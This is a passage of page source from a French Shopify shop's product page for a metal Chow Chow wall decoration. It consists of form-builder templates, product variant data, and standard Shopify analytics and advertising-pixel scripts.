                                     \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eMerci pour votre demande !\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003eJe vais le lire avec attention et je vous recontacte très vite pour discuter de votre projet personnalisé.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eÀ très bientôt,\u0026nbsp;\u0026nbsp;\u003c\/p\u003e\u003cp\u003eStéphanie – PrecisionMetal\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden material_filled-button\"\u003eRetour\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit material_filled-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eEnvoyer' data-next-text=\"Suivant\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSuivant\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eMerci pour votre demande !\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003eJe vais le lire avec attention et je vous recontacte très vite pour discuter de votre projet personnalisé.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eÀ très bientôt,\u0026nbsp;\u0026nbsp;\u003c\/p\u003e\u003cp\u003eStéphanie – PrecisionMetal\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[96352];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019b3075-d506-7a96-8f59-5e04dadbeba5/powerful-form-builder-272/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'Décoration Murale Chien Chow Chow',
      type : 'Décoration Murale Métal',
      vendor : 'PrecisionMetal',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "{{amount_with_comma_separator}} €";
</script>
<script src="https://cdn.shopify.com/extensions/019b3075-d506-7a96-8f59-5e04dadbeba5/powerful-form-builder-272/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 52657619115,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 52657619115,storefrontBaseUrl: "https://decimetal.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"2904457558","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-17525175488\\\",\\\"GT-K4V7VP5S\\\"],\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-17525175488\\\/6xF8COWErZIbEMDp06RB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-17525175488\\\/mfilCJnavpIbEMDp06RB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-17525175488\\\/0G3ZCO6ErZIbEMDp06RB\\\",\\\"MC-85SKR064QB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-17525175488\\\/q5ucCOKErZIbEMDp06RB\\\",\\\"MC-85SKR064QB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-17525175488\\\/ogacCOuErZIbEMDp06RB\\\",\\\"MC-85SKR064QB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-17525175488\\\/YndQCJzavpIbEMDp06RB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-17525175488\\\/pATTCOiErZIbEMDp06RB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2292482390","configuration":"{\"tagID\":\"2612752503261\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1465319766","configuration":"{\"pixel_id\":\"932847462123641\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"PrecisionMetal","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"signaturemetal.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/precisionmetal.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":69.99,"currencyCode":"EUR"},"product":{"title":"Décoration Murale Chien Chow Chow","vendor":"PrecisionMetal","id":"7116237406379","untranslatedTitle":"Décoration Murale Chien Chow Chow","url":"\/products\/decoration-murale-chien-chow-chow","type":"Décoration Murale Métal"},"id":"41232506749099","image":{"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186"},"sku":"","title":"Petit 30cm","untranslatedTitle":"Petit 30cm"},{"price":{"amount":119.99,"currencyCode":"EUR"},"product":{"title":"Décoration Murale Chien Chow Chow","vendor":"PrecisionMetal","id":"7116237406379","untranslatedTitle":"Décoration Murale Chien Chow Chow","url":"\/products\/decoration-murale-chien-chow-chow","type":"Décoration Murale Métal"},"id":"41232506781867","image":{"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186"},"sku":"","title":"Moyen 50cm","untranslatedTitle":"Moyen 50cm"},{"price":{"amount":249.99,"currencyCode":"EUR"},"product":{"title":"Décoration Murale Chien Chow Chow","vendor":"PrecisionMetal","id":"7116237406379","untranslatedTitle":"Décoration Murale Chien Chow Chow","url":"\/products\/decoration-murale-chien-chow-chow","type":"Décoration Murale Métal"},"id":"41232506847403","image":{"src":"\/\/precisionmetal.fr\/cdn\/shop\/files\/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186"},"sku":"","title":"Grand 100cm","untranslatedTitle":"Grand 100cm"}],"purchasingCompany":null},},"https://precisionmetal.fr/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"52657619115","storefrontBaseUrl":"https:\/\/decimetal.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":69.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Décoration Murale Chien Chow Chow\",\"vendor\":\"PrecisionMetal\",\"id\":\"7116237406379\",\"untranslatedTitle\":\"Décoration Murale Chien Chow Chow\",\"url\":\"\/products\/decoration-murale-chien-chow-chow\",\"type\":\"Décoration Murale Métal\"},\"id\":\"41232506749099\",\"image\":{\"src\":\"\/\/precisionmetal.fr\/cdn\/shop\/files\/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186\"},\"sku\":\"\",\"title\":\"Petit 30cm\",\"untranslatedTitle\":\"Petit 30cm\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7116237406379,"gid":"gid:\/\/shopify\/Product\/7116237406379","vendor":"PrecisionMetal","type":"Décoration Murale Métal","handle":"decoration-murale-chien-chow-chow","variants":[{"id":41232506749099,"price":6999,"name":"Décoration Murale Chien Chow Chow - Petit 30cm","public_title":"Petit 30cm","sku":""},{"id":41232506781867,"price":11999,"name":"Décoration Murale Chien Chow Chow - Moyen 50cm","public_title":"Moyen 50cm","sku":""},{"id":41232506847403,"price":24999,"name":"Décoration Murale Chien Chow Chow - Grand 100cm","public_title":"Grand 100cm","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7116237406379,"requestId":"c882c1ce-3e0a-4c14-8fec-c2ebd52b7f8a-1768412337"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 52657619115,
      theme_id: 163249750358,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//precisionmetal.fr/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//precisionmetal.fr/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//precisionmetal.fr/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":52657619115,"isMerchantRequest":null,"themeId":163249750358,"themeCityHash":"8839841710543976893","contentLanguage":"fr","currency":"EUR","eventMetadataId":"46dfc1f8-ce8d-474a-baa0-8cee103ef56f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7116237406379,"requestId":"c882c1ce-3e0a-4c14-8fec-c2ebd52b7f8a-1768412337","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":41232506749099,"productId":7116237406379,"productGid":"gid:\/\/shopify\/Product\/7116237406379","name":"Décoration Murale Chien Chow Chow - Petit 30cm","price":"69.99","sku":"","brand":"PrecisionMetal","variant":"Petit 30cm","category":"Décoration Murale Métal","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
